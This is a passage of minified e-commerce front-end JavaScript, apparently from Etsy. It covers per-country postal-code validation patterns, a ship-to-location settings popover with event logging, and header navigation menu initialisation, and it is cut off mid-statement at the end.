\\-](\\d{4}))?",postal_code_placeholder:"",country_iso_code:"MH"},275:{postal_code_type:"postal",postal_code_pattern:"9[78]2\\d{2}",postal_code_placeholder:"",country_iso_code:"MQ"},239:{postal_code_type:"postal",postal_code_pattern:"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})",postal_code_placeholder:"",country_iso_code:"MU"},276:{postal_code_type:"postal",postal_code_pattern:"976\\d{2}",postal_code_placeholder:"",country_iso_code:"YT"},150:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"MX"},277:{postal_code_type:"zip",postal_code_pattern:"(9694[1-4])(?:[ \\-](\\d{4}))?",postal_code_placeholder:"",country_iso_code:"FM"},148:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"MD"},278:{postal_code_type:"postal",postal_code_pattern:"980\\d{2}",postal_code_placeholder:"",country_iso_code:"MC"},154:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"MN"},155:{postal_code_type:"postal",postal_code_pattern:"8\\d{4}",postal_code_placeholder:"",country_iso_code:"ME"},147:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"MA"},153:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"MM"},166:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"NP"},233:{postal_code_type:"postal",postal_code_pattern:"988\\d{2}",postal_code_placeholder:"",country_iso_code:"NC"},167:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"3974",country_iso_code:"NZ"},163:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"NI"},161:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"NE"},162:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"NG"},282:{postal_code_type:"postal",postal_code_pattern:"2899",postal_code_placeholder:"",country_iso_code:"NF"},283:{postal_code_type:"zip",postal_code_pattern:"(9695[012])(?:[ \\-](\\d{4}))?",postal_code_placeholder:"",country_iso_code:"MP"},165:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"NO"},168:{postal_code_type:"postal",postal_code_pattern:"(PC )?\\d{3}",postal_code_placeholder:"",country_iso_code:"OM"},169:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"PK"},284:{postal_code_type:"zip",postal_code_pattern:"(969(?:39|40))(?:[ \\-](\\d{4}))?",postal_code_placeholder:"",country_iso_code:"PW"},173:{postal_code_type:"postal",postal_code_pattern:"\\d{3}",postal_code_placeholder:"",country_iso_code:"PG"},178:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"PY"},171:{postal_code_type:"Postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"PE"},172:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"PH"},174:{postal_code_type:"postal",postal_code_pattern:"\\d{2}-\\d{3}",postal_code_placeholder:"10-345",country_iso_code:"PL"},177:{postal_code_type:"postal",postal_code_pattern:"\\d{4}-\\d{3}",postal_code_placeholder:"1000-205",country_iso_code:"PT"},175:{postal_code_type:"zip",postal_code_pattern:"(00[679]\\d{2})(?:[ \\-](\\d{4}))?",postal_code_placeholder:"",country_iso_code:"PR"},304:{postal_code_type:"postal",postal_code_pattern:"9[78]4\\d{2}",postal_code_placeholder:"",country_iso_code:"RE"},180:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"RO"},181:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"101000",country_iso_code:"RU"},308:{postal_code_type:"postal",postal_code_pattern:"9[78][01]\\d{2}",postal_code_placeholder:"",country_iso_code:"BL"},286:{postal_code_type:"postal",postal_code_pattern:"(ASCN|STHL) 1ZZ",postal_code_placeholder:"",country_iso_code:"SH"},288:{postal_code_type:"postal",postal_code_pattern:"9[78][01]\\d{2}",postal_code_placeholder:"",country_iso_code:"MF"},289:{postal_code_type:"postal",postal_code_pattern:"9[78]5\\d{2}",postal_code_placeholder:"",country_iso_code:"PM"},249:{postal_code_type:"Postal",postal_code_pattern:"VC\\d{4}",postal_code_placeholder:"",country_iso_code:"VC"},291:{postal_code_type:"postal",postal_code_pattern:"4789\\d",postal_code_placeholder:"",country_iso_code:"SM"},183:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"SA"},185:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"SN"},189:{postal_code_type:"postal",postal_code_pattern:"\\d{5,6}",postal_code_placeholder:"",country_iso_code:"RS"},220:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"SG"},191:{postal_code_type:"postal",postal_code_pattern:"\\d{3} ?\\d{2}",postal_code_placeholder:"",country_iso_code:"SK"},192:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"SI"},188:{postal_code_type:"postal",postal_code_pattern:"[A-Z]{2} ?\\d{5}",postal_code_placeholder:"",country_iso_code:"SO"},215:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"ZA"},294:{postal_code_type:"postal",postal_code_pattern:"SIQQ 1ZZ",postal_code_placeholder:"",country_iso_code:"GS"},136:{postal_code_type:"postal",postal_code_pattern:"\\d{3}(?:\\d{2}|-\\d{3})",postal_code_placeholder:"",country_iso_code:"KR"},99:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"28013",country_iso_code:"ES"},142:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"LK"},295:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"SJ"},194:{postal_code_type:"postal",postal_code_pattern:"[HLMS]\\d{3}",postal_code_placeholder:"",country_iso_code:"SZ"},193:{postal_code_type:"postal",postal_code_pattern:"\\d{3} ?\\d{2}",postal_code_placeholder:"",country_iso_code:"SE"},80:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"CH"},204:{postal_code_type:"postal",postal_code_pattern:"\\d{3}(\\d{2})?",postal_code_placeholder:"",country_iso_code:"TW"},199:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"TJ"},205:{postal_code_type:"postal",postal_code_pattern:"\\d{4,5}",postal_code_placeholder:"",country_iso_code:"TZ"},198:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"TH"},164:{postal_code_type:"postal",postal_code_pattern:"\\d{4} ?[A-Z]{2}",postal_code_placeholder:"1105 AW",country_iso_code:"NL"},202:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"TN"},203:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"TR"},200:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"TM"},299:{postal_code_type:"postal",postal_code_pattern:"TKCA 1ZZ",postal_code_placeholder:"",country_iso_code:"TC"},207:{postal_code_type:"postal",postal_code_pattern:"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$",postal_code_placeholder:"",country_iso_code:"UA"},105:{postal_code_type:"postal",postal_code_pattern:"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$",postal_code_placeholder:"NW1 6XE",country_iso_code:"GB"},209:{postal_code_type:"zip",postal_code_pattern:"^\\d{5}(?:-\\d{4})?$",postal_code_placeholder:"12345",country_iso_code:"US"},302:{postal_code_type:"zip",postal_code_pattern:"96898",postal_code_placeholder:"",country_iso_code:"UM"},208:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"UY"},248:{postal_code_type:"zip",postal_code_pattern:"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?",postal_code_placeholder:"",country_iso_code:"VI"},210:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"UZ"},211:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"VE"},212:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"VN"},224:{postal_code_type:"postal",postal_code_pattern:"986\\d{2}",postal_code_placeholder:"",country_iso_code:"WF"},213:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"EH"},217:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"ZM"}};const Ni={type:"postal",pattern:new RegExp(""),placeholder:""};function Fi(e){var t;const n=Li[e];if(!n)return Ni;const s=n.postal_code_type;const i=null!==(t=n.postal_code_pattern)&&void 0!==t?t:"";const a=n.postal_code_placeholder;const o=new RegExp(i,"i");switch(s){case"zip":return{type:"zip",pattern:o,placeholder:a};case"pin":return{type:"pin",pattern:o,placeholder:a};default:return{type:"postal",pattern:o,placeholder:a}}}function Pi(){const e=Context.getNumber(`shop_data.country_id`);if(null===e)return Ni;return Fi(e)}const Di={title:"Set delivery location",description:"Add a location to see more accurate delivery dates and item availability.",button_text:"Update",Country:"Country",zip_label:"ZIP code",postal_label:"Postal code",pin_label:"Pincode","Choose a country...":"Choose country...",zip_invalid:"Enter a valid zip code",postal_invalid:"Enter a valid postal code",pin_invalid:"Enter a valid pincode"};const Ri="en-GB";tt["default"].addObjToEtsyMsg("CoreFulfillment_MessageCatalogs_ShipToSettingPopoverView",["",Di],Ri);function xi(e,t,n){if(void 0!==n)return tt["default"].getWithVariables("CoreFulfillment_MessageCatalogs_ShipToSettingPopoverView",e,Ri,t,n);return void 0===t?tt["default"].get("CoreFulfillment_MessageCatalogs_ShipToSettingPopoverView",e,Ri):tt["default"].getWithVariables("CoreFulfillment_MessageCatalogs_ShipToSettingPopoverView",e,Ri,t)}var ki=n(50648);const Bi={getCountryIds:function e(){return[ki.COUNTRY_IDS.USA,ki.COUNTRY_IDS.CANADA,ki.COUNTRY_IDS.INDIA,ki.COUNTRY_IDS.AUSTRALIA]},isCountryIdCalculated:function e(t){const n=this.getCountryIds();return-1!==n.indexOf(Number(t))},getCountryCodes:function e(){return[ki.COUNTRY_ISO_CODES.USA,ki.COUNTRY_ISO_CODES.CANADA,ki.COUNTRY_ISO_CODES.INDIA,ki.COUNTRY_ISO_CODES.AUSTRALIA]},isCountryCodeCalculated:function e(t){const n=this.getCountryCodes();return-1!==n.indexOf(t)},isPostalCodeValid:function e(t,n){switch(Number(t)){case ki.COUNTRY_IDS.USA:return ki["default"].US_ZIP_REGEX.test(n)&&!this.isZipExplicitlyInvalidForUS(n);case ki.COUNTRY_IDS.CANADA:return ki.CANADA_ZIP_REGEX_OPTIONAL_SPACE_BETWEEN.test(n);case ki.COUNTRY_IDS.INDIA:return ki["default"].INDIA_PIN_REGEX.test(n);case ki.COUNTRY_IDS.AUSTRALIA:return ki["default"].AUSTRALIA_POSTAL_CODE_REGEX.test(n);case ki.COUNTRY_IDS.UK:return ki["default"].UK_POSTAL_CODE_REGEX.test(n);default:return false}},isPostalCodeValidForCountryCode:function e(t,n){let s=0;switch(t){case ki.COUNTRY_ISO_CODES.USA:s=ki.COUNTRY_IDS.USA;break;case ki.COUNTRY_ISO_CODES.CANADA:s=ki.COUNTRY_IDS.CANADA;break;case ki.COUNTRY_ISO_CODES.INDIA:s=ki.COUNTRY_IDS.INDIA;break;case ki.COUNTRY_ISO_CODES.AUSTRALIA:s=ki.COUNTRY_IDS.AUSTRALIA;break}return this.isPostalCodeValid(s,n)},isPostalCodePartiallyValid:function e(t,n){switch(Number(t)){case ki.COUNTRY_IDS.USA:return/^(\d?\d?\d?\d?\d?)(-\d?\d?\d?\d?)?$/.test(n)&&"00000"!==n;case ki.COUNTRY_IDS.CANADA:return/^([A-Za-z]?[0-9]?[A-Za-z]?\s?[0-9]?[A-Za-z]?[0-9]?)$/.test(n);case ki.COUNTRY_IDS.INDIA:return/^([1-9]?\d?\d?\d?\d?\d?)$/.test(n);case ki.COUNTRY_IDS.AUSTRALIA:return/^\d{4}$/.test(n);default:return false}},isZipExplicitlyInvalidForUS(e){const t=p["default"].getObject("invalid_postal_codes",{});const n=e.slice(0,3);if(!t[ki.COUNTRY_IDS.USA])return false;return t[ki.COUNTRY_IDS.USA].includes(n)}};var Mi=n(5015);function Ui(e,t={}){const n="/api/v3/ajax/member/user-preferences/shipping";const s={country_id:e};t&&t.hasOwnProperty("postal_code")&&(s["postal_code"]=t["postal_code"]);return{headers:{"x-csrf-token":(0,S["default"])(),"x-detected-locale":(0,A["default"])()},data:s,url:n,type:"POST"}}var Hi=n(30898);function qi(e){const t="/api/v3/ajax/public/search-generalized-backend-event";const n={event_name:e};return{headers:{"x-detected-locale":(0,A["default"])()},data:n,url:t,type:"GET"}}const $i="search_filter_set";const ji="search_filter_expanded";const Gi="search2_filter_button_click";const Vi="search2_filter_button_click_backend";const Wi="search2_filter_overlay_close";const zi="search2_filter_button_close";function Yi(e,t){h["default"].logEvent({event_name:$i,filter_name:e,source:t})}function Ki(e,t){h["default"].logEvent({event_name:ji,filter_name:e,source:t})}function Xi(){h["default"].logEvent({event_name:Gi});(0,O["default"])(qi(Vi))}function Zi(){h["default"].logEvent({event_name:Wi})}function Qi(){h["default"].logEvent({event_name:zi})}const Ji={logSearchFilterSetEvent:Yi,logSearchFilterExpandedEvent:Ki,logFilterButtonClickEvent:Xi,logFilterOverlayCloseEvent:Zi,logFiltersToggleButtonCloseEvent:Qi};const ea={page:void 0,ref:void 0,promoted:void 0,sorted:void 0,price_bucket:void 0,spell_redirect_from_no_results:void 0,spell_redirect_from_results:void 0,spelling_correction_accept_results:void 0,spelling_correction_accept_no_results:void 0};const ta=function(e){if("function"===typeof e)return e();const t="string"===typeof e?l()(e):e;const n={};null===t||void 0===t?void 0:t.each((function(){const e=l()(this);n[e.attr("name")]=e.val()}));return n};const na=function(e){const t=Array.isArray(e)?e:[e];return t.map(ta).reduce(((e,t)=>Object.assign(e,t)),{})};const sa=function(e){if(!e.submit)throw new Error("Misconfigured options, no submit");if(!e.inputs)throw new Error("Misconfigured options, no inputs");const t=l()(e.submit);return t.on(e.on||"click",(function(n){if(e.validationCb){const t=e.validationCb();if(!t)return}const s={...ea,...na(e.inputs)};const i=Ne["default"].appendOrReplaceParameters(Hi["default"].get().location.href,s);if(p["default"].getBoolean("search_page_type",false)){var a,o;e.callback&&e.callback(i);e.filterName&&e.source&&Ji.logSearchFilterSetEvent(e.filterName,e.source);if(p["default"].getBoolean("is_desktop_search_page_treatment",false)){const e=t.children("option:selected").text();const n=document.querySelector("[data-shipping-related-tf] [data-menu-title] .wt-text-caption");n&&(n.textContent=e)}null===e||void 0===e||null===(a=e.topFilterMenu)||void 0===a?void 0:a.menuCore.close();null===e||void 0===e||null===(o=e.topFilterPanel)||void 0===o?void 0:o.close();return}e.callback&&e.callback.call(this,n,s);if(e.override){e.override(i);return}Hi["default"].get().location.assign(i)}))};sa.paramsToClear=ea;sa.disable=function(){l()(this).prop("disabled","disabled").addClass("is-disabled")};const ia=sa;const aa={CONTAINER:"[data-selector-ship-to-setting]",COUNTRY_SELECT:"#ship_to_select",ZIP_CODE_INPUT:"#zip_code_input",ZIP_CODE_SECTION:"#zip_code_section",ZIP_CODE_LABEL:'label[for="zip_code_input"]',ZIP_CODE_ERROR_SECTION:"#zip_code_error",ZIP_CODE_ERROR_MESSAGE:".wt-validation__message",SUBMIT_BUTTON:"#ship_to_setting_submit",HIDDEN_SHIPPING_SETTING_INPUT:"#hidden_shipping_setting_input",SHIP_TO_SETTING_REFRESH:"ShipToSettingRefresh",HIDDEN_SUBMIT_BUTTON:"#hidden_submit_button",SHIP_TO_SETTING_NUDGER:"#ship_to_setting_nudger",SHIP_TO_SETTING_NUDGER_CLOSER:"[data-ship-to-setting-nudge-close]",MENU_TRIGGER:"[data-ship-to-setting-trigger]",SKELETON_SELECTOR:"[data-ship-to-setting-header-skeleton]"};function oa(e,t,n,s){const i=t?"search":"header";h["default"].logEvent({event_name:`core_fulfillment.ship_to_setting.buyer_location_postcode_update`,experimentPage:i,countryId:e,postalCode:n,initialPostalCode:s})}function ra(e,t,n,s){const i=n?"search":"header";h["default"].logEvent({event_name:`core_fulfillment.ship_to_setting.buyer_location_country_update`,experimentPage:i,countryId:e,postalCode:s,initialCountryId:t})}function la(e,t,n){const s=t?"search":"header";h["default"].logEvent({event_name:`core_fulfillment.ship_to_setting.buyer_location_postcode_add`,experimentPage:s,countryId:e,postalCode:n})}function ua(e){const t=e?"search":"header";h["default"].logEvent({event_name:`core_fulfillment.ship_to_setting.buyer_location_nudge_dismiss`,experimentPage:t})}function ca(e){const t=e?"search":"header";h["default"].logEvent({event_name:`core_fulfillment.ship_to_setting.buyer_location_popover_trigger`,experimentPage:t})}var da=n(53490);function ha(e){I["default"].increment("core_fulfillment.ship_to_preference_refactor.js_enabled",.01);return p["default"].getBoolean(`ship_to_preference_capabilities.${e}.postal_code.is_required`,false)}function pa(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function fa(e){if("object"===typeof e&&null!==e)return Object.values(e).every((e=>"string"===typeof e));return false}class ga{constructor(e,t,n,s=false){var i;pa(this,"elements",void 0);pa(this,"isMobile",void 0);pa(this,"state",void 0);pa(this,"searchFilterChangeCb",void 0);pa(this,"shouldReloadOnSubmit",void 0);pa(this,"isSearchPageExperiment",void 0);pa(this,"initialCountryId",void 0);pa(this,"initialPostalCode",void 0);this.elements={container:null,countrySelect:null,zipCodeInput:null,zipCodeSection:null,zipCodeLabel:null,zipCodeErrorSection:null,zipCodeErrorMessage:null,submitButton:null,hiddenShippingSettingInput:null,menuComponent:null,hiddenSubmitButton:null,nudgerNotice:null,nudgerCloser:null,menuTrigger:null};this.isMobile=t;this.searchFilterChangeCb=n;this.shouldReloadOnSubmit=s;this.isSearchPageExperiment=void 0!==n;this.state={countryId:null,postalCode:null};this.initElements(e);if(!this.elements.container||!this.elements.countrySelect)return;const a=parseInt(this.elements.countrySelect.value,10);const o=null===(i=this.elements.zipCodeInput)||void 0===i?void 0:i.value;this.initialCountryId=a;this.initialPostalCode=o;this.state={countryId:a,postalCode:o};this.addEventListeners()}initElements(e){try{this.elements=this.getElements(e)}catch(t){(0,Mi["default"])(null,`${this.constructor.name} - ${t}`)}}addEventListeners(){this.addCountrySelectListener();this.addZipInputListener();this.addSubmitListener();this.addNudgerCloserListener();this.addMenuTriggerListener()}getElements(e){var t;if(null===e)throw"The element provided to the constructor does not exist";const n=e.querySelector(aa.COUNTRY_SELECT);if(!n)throw"The container is missing a country selector";const s=e.querySelector(aa.ZIP_CODE_INPUT);const i=e.querySelector(aa.ZIP_CODE_SECTION);const a=e.querySelector(aa.ZIP_CODE_LABEL);const o=e.querySelector(aa.ZIP_CODE_ERROR_SECTION);const r=null!==(t=null===o||void 0===o?void 0:o.querySelector(aa.ZIP_CODE_ERROR_MESSAGE))&&void 0!==t?t:null;const l=e.querySelector(aa.SUBMIT_BUTTON);const u=e.querySelector(aa.HIDDEN_SHIPPING_SETTING_INPUT);const c=e.querySelector(aa.HIDDEN_SUBMIT_BUTTON);const d=new Qn["default"](e,{openDirectionForce:true});const h=e.querySelector(aa.SHIP_TO_SETTING_NUDGER);const p=e.querySelector(aa.SHIP_TO_SETTING_NUDGER_CLOSER);const f=e.querySelector(aa.MENU_TRIGGER);return{container:e,countrySelect:n,zipCodeInput:s,zipCodeSection:i,zipCodeLabel:a,zipCodeErrorSection:o,zipCodeErrorMessage:r,submitButton:l,hiddenShippingSettingInput:u,menuComponent:d,hiddenSubmitButton:c,nudgerNotice:h,nudgerCloser:p,menuTrigger:f}}addCountrySelectListener(){var e,t;null===(e=this.elements.countrySelect)||void 0===e?void 0:e.addEventListener("change",(e=>{e.target instanceof HTMLSelectElement&&this.handleCountryChange(e.target.value)}));null===(t=this.elements.countrySelect)||void 0===t?void 0:t.addEventListener("keyup",(e=>{e.target instanceof HTMLSelectElement&&da["default"].isEnterKey(e.key)&&this.handleSubmit()}))}addZipInputListener(){var e;null===(e=this.elements.zipCodeInput)||void 0===e?void 0:e.addEventListener("keyup",(e=>{e.target instanceof HTMLInputElement&&(da["default"].isEnterKey(e.key)?this.handleSubmit():this.handlePostalCodeChange(e.target.value))}))}addSubmitListener(){var e;null===(e=this.elements.submitButton)||void 0===e?void 0:e.addEventListener("click",(()=>{this.handleSubmit()}));this.searchFilterChangeCb&&ia({submit:aa.HIDDEN_SUBMIT_BUTTON,inputs:[aa.HIDDEN_SHIPPING_SETTING_INPUT,aa.ZIP_CODE_INPUT],callback:this.searchFilterChangeCb,validationCb:this.isEligibleToSubmit.bind(this)})}addNudgerCloserListener(){var e;null===(e=this.elements.nudgerCloser)||void 0===e?void 0:e.addEventListener("click",(()=>{this.dismissNudge()}))}addMenuTriggerListener(){var e;null===(e=this.elements.menuTrigger)||void 0===e?void 0:e.addEventListener("click",(()=>{var e;"true"===(null===(e=this.elements.menuTrigger)||void 0===e?void 0:e.getAttribute("aria-expanded"))&&ca(this.isSearchPageExperiment);this.dismissNudge()}))}dismissNudge(){var e,t,n;const s=null!==(e=null===(t=this.elements.nudgerNotice)||void 0===t?void 0:t.getAttribute("aria-expanded"))&&void 0!==e?e:"false";if("false"===s)return;ua(this.isSearchPageExperiment);null===(n=this.elements.nudgerNotice)||void 0===n?void 0:n.setAttribute("aria-expanded","false");const i=this.isSearchPageExperiment?Sn("ship_to_setting_dismissable_notice"):Sn("ship_to_setting_header_dismissable_notice");(0,O["default"])(i).then((e=>{e.ok?I["default"].increment("core_fulfillment.ship_to_setting.nudger.dismiss.success"):I["default"].increment("core_fulfillment.ship_to_setting.nudger.dismiss.failure")}))}setState(e){this.state={...this.state,...e}}handleCountryChange(e){const t=parseInt(e,10);this.setState({countryId:t});this.updateHiddenInput(t);this.handlePostalCodeChange("");if(this.shouldShowZipField()){this.toggleZipCodeSectionVisibility(true);this.toggleZipCodeErrorVisibility(false);const e=Fi(t);this.elements.zipCodeLabel&&(this.elements.zipCodeLabel.innerHTML=xi(`${e.type}_label`))}else this.toggleZipCodeSectionVisibility(false)}updateHiddenInput(e){var t;const n=this.getCountryIso(e);null===(t=this.elements.hiddenShippingSettingInput)||void 0===t?void 0:t.setAttribute("value",n)}handlePostalCodeChange(e){this.elements.zipCodeInput&&(this.elements.zipCodeInput.value=e);this.setState({postalCode:e.toUpperCase()});this.isPostalCodeValid(e)?this.toggleZipCodeErrorVisibility(false):this.isPostalCodeValid(e)||this.toggleZipCodeErrorVisibility(true)}willTriggerSearch(){if(this.state.countryId&&this.initialCountryId){const e=this.getCountryIso(this.state.countryId);const t=this.getCountryIso(this.initialCountryId);return e!==t}return false}async handleSubmit(){var e,t;if(!this.isEligibleToSubmit()){this.toggleZipCodeErrorVisibility(true);return}if(this.willTriggerSearch()){var n;null===(n=this.elements.menuTrigger)||void 0===n?void 0:n.setAttribute("disabled","true")}await l().ajax(Ui(this.state.countryId,{postal_code:this.state.postalCode}));this.logSubmission();null===(e=this.elements.hiddenSubmitButton)||void 0===e?void 0:e.click();null===(t=this.elements.menuComponent)||void 0===t?void 0:t.menuCore.close();this.shouldReloadOnSubmit&&window.location.reload()}isEligibleToSubmit(){if(!this.shouldShowZipField())return true;if(!this.state.postalCode||!this.isPostalCodeValid(this.state.postalCode))return false;return true}toggleZipCodeSectionVisibility(e){var t;null===(t=this.elements.zipCodeSection)||void 0===t?void 0:t.setAttribute("aria-expanded",`${e}`)}toggleZipCodeErrorVisibility(e){var t,n;null===(t=this.elements.zipCodeErrorSection)||void 0===t?void 0:t.setAttribute("aria-expanded",`${e}`);null===(n=this.elements.zipCodeInput)||void 0===n?void 0:n.setAttribute("aria-invalid",`${e}`);if(this.state.countryId&&this.elements.zipCodeErrorMessage){const e=Fi(this.state.countryId);this.elements.zipCodeErrorMessage.innerHTML=xi(`${e.type}_invalid`)}}getCountryIso(e){var t;const n=p["default"].getObject("country_id_iso_map",{},fa);return null!==(t=n[e])&&void 0!==t?t:""}shouldShowZipField(){if(!this.state.countryId)return false;return ha(this.state.countryId)}isPostalCodeValid(e){if(!this.state.countryId)return false;return Bi.isPostalCodeValid(this.state.countryId,e.trimEnd())}logSubmission(){this.logCountrySubmission();this.logPostalCodeSubmission()}logCountrySubmission(){const e=this.initialCountryId;const t=this.state.countryId;e!==t&&ra(t,e,this.isSearchPageExperiment,this.state.postalCode)}logPostalCodeSubmission(){const e=this.initialPostalCode;const t=this.state.postalCode;const n=false===Boolean(e);const s=false===Boolean(t);const i=n&&!s;i&&la(this.state.countryId,this.isSearchPageExperiment,t);const a=!n&&!s&&e!==t;a&&oa(this.state.countryId,this.isSearchPageExperiment,t,e)}}var _a=n(50567);const va=()=>{h["default"].logEvent({event_name:"desktop_mini_favorites_nav_faves_icon_hovered"})};const ma=(0,_a["default"])(va,3e3);const ba=()=>{(0,s.onDOMReady)((()=>{const e=document.querySelector("nav [data-favorites-nav-container]");null===e||void 0===e?void 0:e.addEventListener("pointerenter",ma)}))};class ya{constructor(){this.addEventListeners()}addEventListeners(){const e=document.querySelector("[data-selector=help_menu_hc_link]");null===e||void 0===e?void 0:e.addEventListener("click",(()=>h["default"].logEvent({event_name:"hdr_help_menu_hc_click"})));const t=document.querySelector("[data-selector=help_menu_contact_link]");null===t||void 0===t?void 0:t.addEventListener("click",(()=>h["default"].logEvent({event_name:"hdr_help_menu_contact_click"})));const n=document.querySelector("[data-selector=help_menu_cta_button]");null===n||void 0===n?void 0:n.addEventListener("click",(()=>window.open("/your/purchases?ref=hdr_help_menu")))}}const Ea=()=>{wa();(new Qs).init();Js();si();ci.possiblyPromptSignInForDirectOpen();Ia();p["default"].getBoolean("is_desktop_mini_favorites_operational_enabled",false)&&ba()};function wa(){const e=document.querySelectorAll("[data-ge-nav-menu]");const t=p["default"].getBoolean("review-your-purchases-nav",false);const n=p["default"].getBoolean("nav-menu-purchases-peek-overlay",false);const s=p["default"].featureIsEnabled("profile_dropdown_to_help_center",false);e.forEach((e=>{const i=new Qn["default"](e);if("notifications"===e.dataset.geNavMenu){new ts(i);new cs(i);new _s(i);new xs(i.menuCore.ui.element);new Os(i.menuCore.ui.element);new ws(i);Aa(i);const t=p["default"].getBoolean("should_show_preview_of_update",false);const n=p["default"].getBoolean("is_rendering_hp_review_nudger",false);!n&&t&&Oa(i,e)}else if("user"===e.dataset.geNavMenu){La(e);const a=new ci(i,"impact-summary-overlay");a.possiblyDirectOpenImpactTracker();new Ai;n&&new Ii("purchases-peek-overlay",i);t&&Sa(i);if(s){const e=document.querySelector("[data-selector=hc_link_profile_dropdown]");null===e||void 0===e?void 0:e.addEventListener("click",(()=>h["default"].logEvent({event_name:"hc_link_profile_dropdown_click"})))}}else if("help"===e.dataset.geNavMenu){La(e);new ya}Ca(e);new Ms(e)}));const i=p["default"].getBoolean("is_eligible_for_ship_to_setting_in_global_header",false);if(i){const e=p["default"].getBoolean("is_mobile",false);k["default"].fetchOne("ShipToSettingHeader","Etsy\\Modules\\ShipToSetting\\Header\\ApiSpec",{is_mobile:e,user_id:p["default"].getNumber("user_id"),page_type:p["default"].getString("ship_to_setting_page_type")}).done((t=>{if(t&&t.output&&t.output["ShipToSettingHeader"]){const n=t.output["ShipToSettingHeader"];const s=document.implementation.createHTMLDocument("");s.body.innerHTML=n;const i=s.documentElement;const a=document.querySelector(aa.SKELETON_SELECTOR);const o=i.querySelector(aa.CONTAINER);if(a&&o){a.parentNode.replaceChild(o,a);new ga(o,e,void 0,true)}else I["default"].increment("core_fulfillment.ship_to_setting.lazy_load.no_replace")}else{var n;const e=document.querySelector(aa.SKELETON_SELECTOR);e&&e.classList.add("wt-display-none");hn["default"].info("core_fulfillment.ship_to_setting.lazy_load.null_response",{abort_render_data:null!==(n=t.abort_render_data)&&void 0!==n?n:null})}})).fail((e=>{I["default"].increment("core_fulfillment.ship_to_setting.lazy_load.fail")}))}}function Sa(e){(0,s.onDOMReady)((()=>{n.e(4087).then(n.bind(n,30381)).then((({default:t})=>{const n=new t(e,"overlay-transaction-review-react");n.possiblyInstantiateReviewModalTrigger()}))}))}function Aa(e){const t=new 